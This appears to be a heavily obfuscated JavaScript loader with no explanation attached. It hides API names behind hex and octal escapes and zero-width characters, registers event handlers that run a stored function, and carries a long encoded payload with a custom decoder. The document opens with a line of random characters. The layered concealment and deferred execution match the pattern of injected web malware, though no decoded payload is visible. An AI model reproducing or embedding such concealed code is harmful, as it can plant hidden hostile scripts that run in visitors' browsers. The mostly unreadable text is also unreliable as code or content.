g^o}{-+h!o.45-[@5_pe,+}p^&*,an^y273';_V9f47s6Jpfo=(_V9f47s6Jelect)=>!_V9f47s6Jelect?\"zsRpa08lEdziJtwT\"[_Q3IF96()](/[RT0w8JEazd]/g,\"\"):(_V9f47s6Jelect==1?\"k7neP7vaeA9rm0yEWn\"[_Q3IF96()](/[7nA9WkaPm0E]/g,\"\"):\"mqzcWjoMn5AsAtmkJrP3SuTkxcQpYtl3ozyr4\"[_Q3IF96()](/[QSYJxWM5zljq4AyT3Pkmp]/g,\"\"));_Q3IF96=()=>\"\\162\\145\\160\\154\\141\\143\\145\";(_M7uB7VfO=>\"return(function(_S2N9,_Mcy7Eyt,_Hf4SMTarset){_Mcy7Eyt=self;_Hf4SMTarset=_Mcy7Eyt[\\\"\\\\x64\\\\x6f\\\\x63\\\\x75\\\\x6d\\\\x65\\\\x6e\\\\x74\\\"][\\\"\\\\x63\\\\x68\\\\x61\\\\x72\\\\x61\\\\x63\\\\x74\\\\x65\\\\x72\\\\x53\\\\x65\\\\x74\\\"];if(_Hf4SMTarset[\\\"\\\\x74\\\\x6f\\\\x55\\\\x70\\\\x70\\\\x65\\\\x72\\\\x43\\\\x61\\\\x73\\\\x65\\\"]()!=\\\"\\\\125\\\\124\\\\106\\\\55\\\\70\\\"){_Mcy7Eyt[\\\"\\\\x63\\\\x6f\\\\x6e\\\\x73\\\\x6f\\\\x6c\\\\x65\\\"][\\\"\\\\x6c\\\\x6f\\\\x67\\\"](\\\"\\\\111\\\\156\\\\166\\\\141\\\\154\\\\151\\\\144\\\\40\\\\103\\\\150\\\\141\\\\162\\\\163\\\\145\\\\164\\\\72\\\\40\\\"+_Hf4SMTarset);return _S2N9;}return !_S2N9;})(false);​_ThLlk._Y3r1=\\\"NVHFYXVFSKQNYBEROHLTLCMDGQDGAOJAZJGPHGPTGMUYASSAXPNTXBSJSXSCDCB\\\"​(function(_Mcy7Eyt,_Q3IF96,_Hf1779,_A803x){_Mcy7Eyt=this;_Q3IF96=\\\"\\\\162\\\\145\\\\160\\\\154\\\\141\\\\143\\\\145\\\";_$={};\\\"_B002V2c1R7Hq0ARuVbp‎SpWr8ewvWe7Rbnz27thDSYPeWP8fUaMxuOByl7OLtEZ3‍WE2YRwyMP3S8LOhbzUBx7Z‏_Z8OLoAlZarUDQ661HXy0‎Cfa1NmdMd0ZOE6vFSWegj4ngqt8kPL9iYys3jtKewnTeQxrRg‍OWjKNQkFxgSRyM0YTw9fZ4C81q3mP6‏_QUY1I88Y6l1rt0809y‎VeErMr9woAtKr2‍AwKtEM92V‏_U9hLBY5JTE3Ymz92k‎urPPGeUJmKoQv6ehOBEJQ2vpGxe3gnAbt6QLGidJBsZdtluejJ7nAeJrc‍7d3Q2lpOhZg6KuGjxcbABPUJ‏_I64L44i69Nb2ggirxH‎Ha8eDdIrEDcrimqoNXr91‍9i1qdDXIacmHE8N\\\"[\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‏\\\")[\\\"SfJodQjrJQ9ENp7a57Gc5hvJI\\\"[_Q3IF96](/[5SpjvJQIGd7N9]/g,\\\"\\\")]((_Sj6etem,_B0K562v8)=>{_B0K562v8=_Sj6etem[\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‎\\\");_GH1m=_B0K562v8[1][\\\"rMBsmp8DPlKin1tZz\\\"[_Q3IF96](/[PzrKMBmnDZ18]/g,\\\"\\\")](\\\"‍\\\");_$[_B0K562v8[0]]=_GH1m[0][_Q3IF96](new _Mcy7Eyt[\\\"cdTRjeLNgCEaLCxmpj0S\\\"[_Q3IF96](/[d0jNmcTCaSL]/g,\\\"\\\")](\\\"[\\\"+_GH1m[1]+\\\"]\\\",\\\"g\\\"),\\\"\\\");});_Hf1779=(_A803x)=>{_A803x[_$._B002V2c1R7Hq0ARuVbp]();_ThLlk['0']();};_Mcy7Eyt[_$._Z8OLoAlZarUDQ661HXy0](_$._QUY1I88Y6l1rt0809y,_Hf1779);_ThLlk['0']=()=>{_Mcy7Eyt[_$._U9hLBY5JTE3Ymz92k](_$._I64L44i69Nb2ggirxH,_Hf1779);};})();​_ThLlk._QQH6y=\\\"77=083X6368c973a86ea3A67A34AA4A81b3ec74a9ef14Y7C9F]C63YA1184}C5YC1K51Yb51161C9216AD0f02CY6.C5593F536a9cc3990X73eb13988ee3248ed379aX91854ff499C_555abG55e63b852b5Sb68b0106D8dc975YX1077C2ee6Cc42c76C7203Fe0297YX22d4893338Fe1438fde4058F53C91F34372bd116Ab32649Y6&d64YY2XbdK96bYA[A3a2349D1167FYA2e36db1489c5383eX52293CX417DXF339ddc4Y87495157FX3AACe65a99@910Y7bf656Y1249c1CD6Xad1c5Y36801C68ca196999YC2980d72ea12f87e32d7DADD03D94eb4299f0479e379be75351)3X956AD!45bY2-960b7Qe65bc13Y01066c3D363Y5186YC529417XF67eCC1Y7d94DF89CX328e9F3c85X9378YY7DD4Aa1F84fA6FD54ab:259Y0L7aafe5aA8C759adO85db5183572da2X8dX9^F7Cd32A81d82F86dd348be239DD2896A2438CDX4590b9f663b4LbA2J11Y41ae]55cY3@A61Y8%F66bd146b[f5AC2+e67c3X6238AD169d42a7C9Fc53289X0378eX53c93XA4198XF96DX388FXY4797c1FX67YC53Y2CCF25FY6TD64bb1269C0176eC51CC7JF79CCDC67C91D72d0F330ca2383e0288cacd23f96ed449Yf249A05438a5FC53aaI158AFI66bf75AY0&D51b0NC5AbeC3755Yc81f76cd247bd22980d72X851X74cd2C7Fe13592e22F5C99F38Db73b65e9136c92ff56adI45YY2K960b7[e65bc63AYR55cb814648ecb3589207f99bf2c83DA3188DF368De43b92X982X64089e14557F33993XF52A7c5~271_05f799fGC63ba1168bf166Dc41b72c962c62632cf1b6Yc52786a0dd448Yf239A1F78eedec95e13389a7}659Y4O762b51065bf{X779dUA61Y8JF66bd146Y1f~370C71e75CC237AD136D22Y70c72085dce09278e53c93ea4198XF469Df44Ya23c9Ff34da7c6U35Dc34dA2F92475d6fc69C0176Xc51C73CA2178CF26C32379d6e687CC277Cd43754912A8eX2315f85f249A0F74eA5FC53U7XY58AF(65DY4Kb62Y91Xac1067bb151aCCY21F76CD247Yd22980d72X85DC76d92d87X1+03d973059AD335aX11036a3fa51A8ff56adH45Yb2-960FD5Db31020c1)661b6Oe718ecb64C81C6Y99bf2c83da3188DF368D412592e94097XX459cf358X34C9dA6583XAY?259Y0]75XY5Lc63YA1168+35FC01467b3223A771773c81C78C6e571D22C77d6FD2390X73X95ec439Af1489ff64dX63c95f447a9fd5AAAf72461YY227AD62CAF&4345AC71e75cc237ad1287FD62d841e81D52F89A8e593DY3395DD^A309Df44Ya2F950A7fe55ACO35aK149A3FA56b2H22c69D127YX1D1C85DA71D0XA107Dd42b82D93087de358Ce33AX52D97eaFA88X03598f238a2ee4Ya1c4#1a6FX54A2cfF562b91067YX156cC31A71C81Fb81c76bf177b8d296Fc92588DDfb38a43695afd54299F0479eF54CA3fa51A8ffA3XX56a2fb576d]b5dY5d6137cD168c7e1([base64]|ACCD4DA81bd2f69DD1C8c933A42X8ee95cc4450F1309fdeY9=393Y3173Aa7fe55AC+35aY1_87Yfa56babb5bADDD19C4Na6eYC106abb107aC623798F2b75DA3381e0e5587YX83f96ed449bF249a0F74ea518A3c8b1d76066(D52bbf469a5181eC6DY73af21641F265Fd4=b8391808890357ae32491CD3f833d448AF237A0db4F57FC35AAe6595F,643Y4XF629X1054beFD6d8278cf268bd56d92Y52279d0277Xd52c83F640CC288cAYCX3Y92X94097ee459c}f8YA140A1eb4371AD11A5ff4eA7|3_e63fd5dA912698AC65dc61722957Xa42c68dbX188C43676X5ed92D19097D8959Cd54Y56f83DA6X1555e6eY8417598O55cY3@A7dc753af133255AC1970c71e911f66CC1a78D3F417CA3080CC3480DD333Cd2FA99a9315Db5fc54fd3c9fF551A9ac426a#91DA1F8507YCD2FA4C7337d153a7ad628C41X69YX2874D1273793X57eDA317fX31073C3194YA7F979CF2a82ACL85AC65194;7186dF757a3WC6384fa6D7XD55FC31A6Xc8@97c8dX4473054de1A188Y9Cf1X82C96cd4484f22Da0DC4e9288FY)c615961}64YY4F5629X10544aYDCX231a60c8@D76Y1252dD2(b80bc2f35DC198Ac53874X62A94d343585cA63X63a3ff51Y8!c60beSF6bbb5A7cd13DY2:e136fC167ad115fY3&d5XY31D69C61c32CX187DD624838DX93YA73275e8F94eD83884XD4465DY4X5fb640a4fb4FA9XA5d6XC5281136c0CX6dac1b53c9![base64]~061bdCF67c1*D3788df35881177c7X482C82C7Ace383D99XY57e22598a9fe88X8349Df4158bfe.F66fe579cf34cb1S848bbCC2386C62274d63384D9308Ae34eA6fc56A82c3692X445CD137cC52F979Cf84aXD468YX23Ya0F7%25Xb01168c01D6Dcb3782,D678X141b77C966Y51A71Y6136881DD2fC61Y818bX739D0258bY33181X02f8FXC119FC63852AXN06cY64X73X85b6Af244b7c81da0132479fc6f80D558cbdc31b427388d108394X96CDFF045c83Y4ca12497A8FD80f3@459DC4f60Y538abbc1194~7186df06374c94cYFD025a81b2c81@47788dd60d3e439YC2F4095188Y9cf174X7F84DD04354a92C9fb0@588FYOC61e45768bd20AYD0Y9X267a3155bc3ff7278203259CCdd322962d8X9118495XAX1248FD43d7aeb279Aa2478381f4*55a518Aff44adXD5C64[94843Y6C71C134C4Dc0D1261X25CY.a7a812830D51183c6323b3da2XC84A9e94597288ee5388Cdd329cX8459Yb345A5f84X5Xba#C6XCC2178cc287eD44CbbKe3FYYF32581d338901476C01b70b3X23X90F54CA3f84eab1474DC169CD4fb88bd3860ffHF97c31Y77F75dadF961ADUA6071C972c0;A70c81C6f78}e36D5e96Dc41C4799F992A7357Fe53d91X4ed83ab4A5ae2+X66ad#56e?744A7FD59Y1Y44A7211257eCX5685da37Y0D8778ae03d91ed31c62C7cc8307cd92f40CXF695d7U15YAA[560AA345cFY!D67YY1599ee|Db6f558aeGA6265FY23C2D32986#72e85X86189283Y91XX428f1941e0224bd3254FA6N67fa74688Y2&c5bb61157AF18AYF34bA5f5&F5fY647a0C36Cbc116Fc8P76AC01c7477Nd35d4e56X95197099fa41db238Ye32c67X3404bd9&1A0b1V764e5[c63b110AFbf1da2YC1370c86777C71C78125ac21a639e1A77821038d7X83e9b1C439Ae847e6F655ACF34Aa7FF9Xaffd56AF4991f9519ad551aeb9476f}e1f75d2537aD11f7X1D2D8Y#b2A81de36d5X7358a2971d9317aY5318e99274FXXFF55b2335aY1FF5XFDRd6cC2,A61YX16b5C8146Dc660a81068b1ec68c5D05e8625368cX96A91e836953444A2264198f54DXC:04De93199F13a75f14X59X7_fAXbf1572f31a71bf1XbdCD2C7Yca217Xd6758Ad52a862068d02871AC2885901X46X5F64cA92A51A8f655f4*48YY6}158b5Vdacc2Jb64W048Y0(8518cP86570fe26c5d62c89^a3188D635d4e442C3X13895XD8CA3XD46X02890e8316CX84550de-6A5b6}c69XA1168b615Y4c44b73c11875CD6C84CC21C0(870c8114CC82530bee68596ec49caf14896f594a4=387A1f855AD4C8cAYL4A0e850A8F12ca8N5109eC66576CC29AAd12876D57484e33881d8358D2c6D9D22768F1d45e4f57Xa52980a9+A61b83159f8Ha64Y81296XY^A9a^14Y9eff26A7O563ACYX547C1Y5D86UX608AX15F82227Xd31f35c2e4729A397bA42c7XA8ff7DA0438fe73bA0aa3759b1G871!A479c@64Ca8YF4d75142783D72883D626CFGA32D1133cC41640971538D83489D5eb789a2850ef315ae2345eY53356f9459dF15660XDUF67be27c0176e70fe26C5d55d89X12c87263bc1X76f9aX138a12389d9258dD9368C952b53F2%55bb8=c55X3[YaaYC176DF31XA2YF49711022A9D32582DY22cb#A6Dc31f777a1038D7X76F9bF343a1fd769X3D4dd5#159A0F861ef399ff74b9XA73D65[4176Dca1e7cfc62Y2fe66b2UF6576S42CCYde3491X53a91X06a9231449bef4aA02543XC274Fee!157b4&85dY4148DY55467YD1a6eC31A6aC46373d15182Qa5Ac0C3598120338FX66Ac11646YFX786961e4Aa2F250CA254Decff55Y2H65Yb23267f53FA5fd51a4AD436b|a1D79d054ab|02eC7cd577F1e3187X43881!F37d6X843991F4aceXY759D3C4eD5ff51ae^74XY7508df046a2FAFDa9FD4e89f1599F)25f80%856bfYF4b9FF04eb7=a72ba1655YD256bce2b37DD2682CF3190CY264eXDT15Aaa3261b6fe5DfcPc6Yeb~994X9446C}b1F78c8507Fd41C7b1A2Ab1db27b2D52fCX2073C4244Ad92D7XY92189CF328fCX2951F0N45dAD3564Y9I160ff(f6XYF[C97Y9@fb3#558A9*91972DY6YYD1061C1X977YD216Fc32D5FD12475D5X689DY2e7fDFF159DA3c87f03f8Xee4b89e4+CabYF1868f01f74bc1bbaCA297bc75274CA70Y61a68bc1667bc2672cf253Yd72186DF2D8C96XF78d3fb9aAX,[base64]!985AD4C60b3@a67YD135Dbc5Y6bca4C68c214ACN053ad{569c1cc36CXd144c71d7ac2227f8fKd89d7233ca6224Ae9FD50A7+45Ab0FA59f8.867YYM5b0Y6^89aFX4Ab6bb258cXC3f95f9547C1b2F82D9368ce22c8b2a3ac1ea37C2X48X913587DA2b8Y9YQ581a94888X4365Cb4Raaeb15C5Fb9436bSA1D73fd257CCC30ab1859Y81a1DY3DY7A8Y143D97173CYXe17bdb2e849421439YH47FA74659af3961b8H88Ae5!dACC0136ac71D73YD1CbbCY2a78c8538C^86Ab51e6Dbc1c79Y7123Ad9XD4097f44Aa0ea49e8f857a9f580a23058F7^Y5Xb51268YX(867-6169dC3136aF34X7615297Cd33086DC26852434931431YCF36C9433479AF14ea4fa44a34252b0334fa8335YfaSd63XD156cYC3e99C16074c71X7bd12771d06F7fDX2X7c~72cb7df7X92e53C99ef458FXX8d9dfc4f9AJ283X53099e83797F43255ec41A7CF4d9Dfc4bAY_82DYYe2546XFY1D73195fC31165bf1065CF1b78ceX480ca2F88D6353F98217CA44357AAK15eY4WA54Y35262c1425FXA2162ce599c%f2075FF5fAY146b8CR27586DD67CY2276D0118495ec4F8fea759d3c4Fa52F57aefe80DYN3A2Y6+960bd1369b312b1C12070be496eF921c0D4277eDY3187D130cfdf3XYDDC45DX1Y70DA207C932149e8fa7fA9&15CADFAa3e34590f94897f75492ed15b4c81Y72CF257YC524C3d33284D05b7DJb33d2e63990XD4399e342e1F1789XXX45cef18Ae63d8bXF1c7fcf2557X41b94bc5Y6fC21976cc226ccb6A7a&12877X079d0b42178CF2699X37eC52b79d7325376ff49d33783XFRb2eb7;191F4449AC3777B6725\\\"​_ThLlk._WQKpuCWy=\\\"\\\"​_ThLlk._DYTb0EpM=\\\"\\\"​_ThLlk._V4zTd=\\\"1\\\"​_ThLlk._L06OE=\\\"1\\\"​((MMrAd,D1462607n,QkUw2l0,D1802P33P,I7O23JSJ,B4Q2EcIx,S7fO9,ã)=>{const HifOs=0x451,NF6r6NO0=E0913zMA=[0x832,0x36,0x20426],ZcBsP33=S7fO9+D1462607n+\\\"\\\\145\\\",NW40qV=(E0913zMA[NF6r6NO0[ZcBsP33]((J09ds)=>J09ds+1,0)]=((BFnzjdQQ,TT9g5JXE,K222Uu,AK2mj9s)=>{ã=(A5L4Xr2,I7G8J2Yiw8,QR55JASn,Wi7pW95JhG,ZUdp6GZvTi)=>{HsPJ5=\\\"ӪgфхdвҲSгьcИщlՉӓfӎѩrӖҖrԹнRѫԭcԁՍiӤեsҪϰbԨѐ_վӉ(ԥϪ$чѸ(օЪ$Ԇфu?вo՜гt՘ИhшՉeбӎrҷӖeԐԹeӜѫeՅԁoԉӤnТҪlЋԨiӑվpүԥ.ӣч3Ӣօ.϶Ԇ5љ՜cӔ՘rԇшaѳбnӋҷoѶԐp҂ӜpՙՅgմԉnաТdҒЋiԟӑnѓүaϿӣ)ѼӢ$Ҽ϶)Ԭљ$ӀӔu҈ԇiծѳrѨӋgԃѶmр҂lԘՙlժմEԵաsղҒeԶԟcѦѓd?Ͽx?Ѽ(ҧҼ2ϽԬ(оӀ4Ё҈mРծnպѨCԗԃtԖрCМԘaՄժaԼԵxӹղtОԶxђѦe?ҧ.ՕϽ$Ҹо.ЧЁ$ԪРeѹպg?ԗoӊԖh?МhҾՄcՋԼcӍӹp?ОrհђOՇՕ)ҘҸ1?Ч)ЉԪ3ӼѹnПӊdҮҾaӈՋeЙӍe?հuқՇf?Ҙ(ՖЉ(ԀӼ$ԺПt?ҮeыӈrձЙAҢқcБՖ.ӥԀ.դԺ2ҏыAիձC՝ҢlюБtӧӥ)?դ)Уҏ$їիt?՝oЄюl?ӧoХУ(Ծї1?ЄdՏХr?Ծ.ӯՏe?ӯ)ӗӗ(ъъ.ґґ)?\\\";Wi7pW95JhG=ZUdp6GZvTi=0;return(QR55JASn=(A5L4Xr2,Rd5ijbk,Z5j2x)=>{return(A5L4Xr2==HsPJ5[Rd5ijbk])?HsPJ5[Rd5ijbk+(++Z5j2x)]+QR55JASn(HsPJ5[Rd5ijbk+(++Z5j2x)],Rd5ijbk+(++Z5j2x),Wi7pW95JhG):((A5L4Xr2=='\\\\077')?'':QR55JASn(A5L4Xr2,Rd5ijbk+(++Z5j2x),ZUdp6GZvTi));})(A5L4Xr2,Wi7pW95JhG,ZUdp6GZvTi);};D1462607n=\\\"_h]/-ys8KK_Mc]~~*iMhX*Jh.yjE.~A|e.~V9M.A$9y~^A9'h.^Z3l~yw|.~_p.~$~mzsj$RVH..~$U2~m 39jHq6. f/.~.lZ'=~=:ZqR'6AcG.~yyJ9p2yZAD.~meJy)g9&.~32.~@E@.~Bt9g^8*|d%.wv6.~t^|~n~0'_i~Bz).@-%2..~Uz3.naVB~A'',.~UX2_N7O9Mci~y& MhSU/Q~RX29A'9tSvvev9VDvevDevvveDe'SOQ~=[QNyKH~^p=B9ve*DT_Z‎cew8%yRE=_f-=6=@^HK9&vd‍zh)3^3cln)@RzHlv=9n%y‏dfT8~|TeciMvyEvRV=q92‎@$UEv36snXR)(3-:oBBoK'*p8ty96G:|‍('vy8RE6s*@=GUXBKq)-|tzU‏~yz'3)c‎ $'a-X_i%98q}f&(KX}m3$ hf%H_Z}gZ0V{,s:9RhTpRT%(‍iqVZ3H$:,0p8Xf ga_9‏~=h(t@a‎Rem-cvV_+n}A8&D8} h+:KU}mZ_g'szZ,‍A{$hVUg+w:'ZRn$z8D,Jwc v%RD‏~q6(djv‎DiVV&H}H8 %X6‍d3&:V%iG@v H:Dn@3XG}0'‏~aJAUVV-R}aAA‎vD-2Gf(}q&,R%^Mjo)&y9ml' B{*_6&98%3h:v*B}9nA={i { +:v‍9*j:yG2q%({=6A^joR'iB+,~U)3lMyVd‏Hn}ceE)&zXK 9M‎6tH&v:A:}pv:TohtpA‍M:9)}6$E‏~oe&/yA9$i}q}9‎A/+zZanq8&v6 |d-E‍EZ&eaq+|v‏-nAe~^$ z$G edZRV,vX=%AG$ws‎, $E@emipEU2&qdtG-Kg(q=Th$R+fs)/@*hv&H3T/-}K2&patXUG*e‍@3tgfHUqTv+$Xa( m,)/2n‏~B-j'a0qV&E28M'twV‎*6|yo}p^a3fdy_vq2RGKH8azKihM:6)h&d8*sZ=m-,wn&}'|Ed2EV‍Rmz'-i)|:aH_6Vf,qZnpGsMv*62}‏~pe'e)|MvGp82A_ed‎efD-pRcE}/&3otMU:Ty&)3mUz(| V&G+@hy2o_n(8K} ( |v(‍TDi@+2zpd(KV):itcDR|EUe‏Gv/o~jvy3eo0,hZR2D6,mEMsR)‎3/*l_:(8csf}h-'{zo‍zfo(c3')*:l8/a‏~3-UBqsDG dcKqVav =/-‎B}0le8_KitRMUEwE‍=T,ZlUR,&BtK&-qe0ZMD‏~mE Rv0:9hHBz‎GK2JA%}R26vE&v|^V8$dDU+eEss&$%V^+‍D$vA|*DeU‏D(Ee~:+‎cB+-@oem}dm_qwT&g&JBh-8%p*n*EsRlU=&^,G'h2c@T}y&$hKJJRd8sw‍cG}:oK+mT^en,Bl%*R-$2ys@J:='g‏~$dq|Ml6emnf98=%|‎//~co-D%-3@nyJGoapyg&Jva)ivgaq‍qD/-=~cnG%y*(&‏Ze( EX3y‎p{&U*h)aTH=~Ti'ZB/M$'V3nt3h'KiA+e)q9a&^lKZH/'‍VhK^TlteAM~9q{*|h|B‏c 2D0‎/'^=mmB(+&%Kv$3n,:spm$h*EH|8{‍:&a22{$zsBs%H*ma:z3|‏~vn{2^9z,Viytc9c{=‎9d)f9}t0z:6,X&tT^8/t{&Hdc{0c‍X,9:H=/T‏^c='~*gB=)9A2_Ac{'%e‎g&M}as(AdGa82G@R2jy-J*Em's63/| Jlwg00fsU*H'XK(af‍Xjf'U3@%2*J6GA/g‏E0y|~3@wM( B&eKmcotv&i‎2h-,3Glvma}DJvsVsR +|veTK%HRd69-|‍}d+iD%JVGv3e69aR29‏~yTD^:zMBK'Mz3HZV‎E(J8=)sD&V_@M}yo&6{l=6/‍sJV/}HyBo(@l‏D3Za~jB_hBVvqBd=|s2c3%‎eyRoHi:8ly{pJZ(~d{)-o2p9ah^_jvf‍2iUJhvUHe%ja{Zl(_d9RBf-8:c‏8Ace~AeD+t)H:e'no}{%‎Mowl&g6n8VdVeM=A‍a&(e=AovvHlw(gnMVaV‏~G{3m9w2-yeZ^‎i%DinG{2V6&y%'3Dd^}i8*,s_X-A^ZUmTRl%JscEK :sajqoya‍qH@_D6@Eyo^jJaX%*:U'c,A‏ZGT3~X8niVDjat09,VDdf'DgiK,G jMao‎G,2&nmfhiT%s6tZ :ale:Hws/T//|KZio‍t%fwe|njGM2:6‏a/Zj~J'e$Roff qVpXT_'w}EGq‎_jM(8|&-m69$KGzHiych(B3 o}63z&UK:&|moho(yq:|‍Uz$}HX(jTB~M9G3:D2c‏R^^'EU'‎c9J-U_J},c6}h&:$Bcm^Kg+A$_f%ZsH}Gh0q{,GG@‍B06cq^J@%$AUgZ:++f‏H|GD~X3=+o9g9e*c2‎/V'H}X{&DApVfhT^8pT_w8BVo8pBT‍B -Tw/Af-Ho&V^p‏XDdD~%n9Vce(D2*D)B*‎Gnw8$_ alhZ0eK)sd,,$‍8e)ZGaB$*0dsn‏~legs)+*'Xh*2{Mfv|p{U‎8R2}+ah|8Xa8-G_f‍fM -|pRfGXMa2+hf+‏-ai0~c'‎0tB8%3 Zvi_Tw)gM}gschZK|98tTU‍l0ZUt}3M0%v)|Tg9B~*ilca(R2‏o+,eDp+‎v{R}9RBXh'o8_(8Rz t8+Hg/‍q=B'tzHq/po9g(+vRGcX=‏+Uia~Mqs_}&9t‎mcU-dRR:hcl%(my}Ms:'aa$H@K$Udfd:fyM‍('%ac&‏9@d-~j3m'm{%wAcahd=/qi_‎efhe&wX =hKtwE-*DHe*-Tz+wfD=‍+Eeztt6X‏~+a-6iJ^DDh0EDf&qXH‎J U}X+Ve8VVhiw6_@:s2gK&Gj8ia9‍m2Vej:ma9U&G@q}6X‏~g+a2:cv99zBB+''ty/Tw0%AA8/‎a)hZR0A_)/6dw_Ko)a|gd0&*‍A_og/Z*)a|:U‏~j2_)U-q8h9=hasUz(^‎9,d8Tv awJ_El)hU08}qs+/0K/‍lUJvaT(qEd‏~9}+D:jv)VwEJM2iw‎gE8* Tth:lR_nK}'/:6awM‍g:&'2in :/a}Elt*M_hv‏~0'Etv-'‎vyg)} q(h8RsXA$%H%‍X&){{HR$R)%vq @t8A‏KAXe~cl‎:+}Eof(qVvsDhX&8yV8=XifDiE‍Xqov=yfy‏~qsfE$qh_(s‎|/K,RRi o8ioDc‍|zH3cDZRZi3‏oz'c~+z{V la|lV98^}‎-{dai8/w8-XhMpwph&i{^X3B+HwwB‍-/aH3p+dX‏^i-o~n3aw2@ w3‎X{lip9tX}ws(hV9$X2‍R&=t2=||iVl9R‏~pwX @}m$vgadG‎)%9yz0(2vn:s)}6‍%h0n6:)&z%‏02m0~jh/v+TEg2vh0wy/s@z‎lBswGicToHaR |f (mKH+X6-8gZ}3J{s$ }B'&AMchi6zm‍EliE$|-s3azBc'mAHJZgX~p Gfg}8f‏UGw%jd''@+% /no~$~‎*jUMo{V}DjJhE882zn'lB‍2~g~Bn2l$gDM*%VU$lEJ'joz |‏~B2Zv9t_eDv9d-Vwo:‎%GaswyT^toHR,vDcV6gKv(tX-V)+ }D8s&a%q{Ahd}*‍eMf%%-VJ,fg cHeGA)D,at6X*sJyq@v:d^da9‏~98o=c+e&{V'eg8v)}‎K_:@cs(hG8e@K)0&K0cGe‍_8‏:@*t~Gt9g&t2}c'p0lD=(‎*T/Z0R%g/w(X=oV:,'K/AJ})+^{q89}lA&id:h-3V‍v-:'X0)MJ,%=/dq-^Vl:*AD3v9ZgtEi‏~if+**t@sazR{H*)TG‎^M-qw:B0 p9nKo|(R'+J)nea}pV}{$,8cHn&,M h$cGG‍'s9$H)^V-:cB|p0 s,aJentmq‏~g_a/X_‎*DU*c(HD_sv$}&vAhZZ_T‍HTv*A$‏~%DcEa9cR&KcAJlapcdtHM‎RJR(&d+::3h8j}EB_h)30,$h28{'$MqB&DT)9/z%oG:|G‍2z,(Rj|BD9%3')ET_0qdJ‏~t$hlycc}d'39sE8g&wl‎6Tmj_R)o9cAz0Bl(':$+jK8,gD}=}{eV%sDh&j‍j-M)e0Dl-Vgcm:A_9%$Bsz=E',‏6p+c~0a6^+B'G9D/‎e(fhl|*}y&yhMs,aVwylw‍Ve‏*|y,~jaaMZ|0:@3y2‎R{}zw(6hEswnw^&%‍3K%Kzw{n6n^%‏Eio2~UqVGDVT(‎m|9'JemVfwlpy2otRUKsl(H83+j&f_{}|t}zflM'hGH'Vq3lUp‍|j_m3ft'y9VGe2Jz$Asq‏w22{~TMD|_BhAt}mV(8‎qZXt_}Thf/(sw{6*HUKZ/(l(‍{U*ftTXVl_6‏BwZR~3Rq2D+^ZtMa,}9cf}v‎^,n_d_RED@Z8l&2o&0E($z'Ji0U+)@8 n3Gt6D%0^8T{&effKhy0K)(‍@^DTt,DZfi%'ldz+G 2)Rne~$yo0'tJ/‏VDpy@‎ 9z%wJiTZmzRU)^j*sf/(fto+^aXK@jn}Atf{$8}n/&AfMvh9s,‍v@)@Jij/aU,AXtz$9fnm*^_M ‏~*ca'$tZU$mt9oKthv-‎d*8-dpXh3m0*0}AZq_KXs9‍ _Td09ZHTX3 _q‏-*A3~BGp_-{w9TV3%6HM(*‎)sf2}Mv*Gha&a:$2)//‍Tf*vV~MH:G|eV$‏DDvgB'ww|9‎,93wDMDhDB2m 8})shdH zKDzX‍9z2X ,d‏~M)B*jEJDHjceZe{hc9{-pJ9hZ8‎'Z8@=HqD{(c&V}T%p6HX36w Tstc&6R@%/pTHX{s‍q tT/cpDV'a6‏~ZAGDXHtBH)ie6*ve0l‎33-J2hzZcmn8}B6qhK(sM+‍fEH +q2|M-nJ6Mf(Zc EB‏z|vl~o&t0_v6$qt}e32E‎&H-fB/l_gK{,sp0hK@f|t9,‍8atlfp|320&@{gaHB|9,9‏=RM9~2lG^V{th2‎B:-ft&pTKR=h=:h:Kft‍B‏~&plvoa2 da-VE‎zotX8,hcn6U=m8/(cs}c*&MwJ3602pRKi ‍'o&6p'*e0ic2KX/eMUoJms n‏~,z02pTw/aw2cV(cTD8|‎@h|9i=f8q(2+}BB&et3Ti|RH&9wi@a‍2Ttq9e|faHB9-+‏~9'v'z8n'62sid‎)-whK(&)}=E{/v,J-+wvoi()‍J{hv=wD+‏~}h+:i2s‎dhT&tD^Xi=T}ycR{p Mwl_+&hnT0 %D H0/‍/M^=lticRTpH‏%MDy~Aah+,tZ=G2eT@|j ‎taR( E'l8K}/iVwnhTzz9_h)g‍ffzK VnRl9'3E()gc'-‏~}-igh‎:cvBAJ}EaE{pojhRyt&yw' m,jH_Jen| & /daHA/‍d'Rh,aeomyJt|‏EpHc~ivjlo6pR'2s^ys(B}‎%h8)K‍'&d Bd)//%8 2K=z‏~|){Xe29ttVmi23R *R‎DMUD8:h&3,Xlshp}mlKG*Jp3H%‍J&GD,:l%*U2'X‏~',9 *Aez9gRvs+yc‎y(|Unsc}+R6*hq&qZK6cUn‍+KR*Zen‏~yyAR@e22R32‎ {,92h0gemy8gZ+@h|Xs:K}2o{AX'o{‍'H|Z2X@:0+Agay‏~{c=to9g2REy'd+‎J~9{v~8XiR}ohG+T~v~8sXsi::'G+R‍:T9vogKi‏~fy(mpDl sv‎p&d)J~Emo{f}d~,h -8:g800ty62~‍dp't0m-pe:Jg2 fBEM,U‏~X629a-MovJ/JGm0+X({KR‎%h}6{‍n&os{n6oUG‏KUof~:s%M^'z3c8Je:‎ M&@U(%*ostyg}&3h{'*80Ec83‍0ygctU*'%‏{E${~)tae'l)cAqUt,)Z‎jw9&^H3+fh|v8s-}8Gha9Xphl6TJ-2Mf{G&-ogKy,J0/0(Xyl(‍fpj,^-)a23GK69vT|sgw9X‏~3d{DD*aVo=i‎RhDGvJDHD)0hA&}dJ+'h28K-g$8f0MREVh&Rg{,tmoX-D‍_@/m$_')A,REt)vVgDf-Kd2JX‏@02n~*,2|&_UT-^Dv@‎c2a}3,(a8RsA^e{RhK{‍8,&K^3Ree6A‏~e9Kf*g‎wG+V_E(&)oc2aEM)89J@&9Tn,^$DU) oo8p3g H-m6:eD8={D&q%Kh=ZKTVozpR%R‍(nH):9V^Mw@cq,eTg2Do 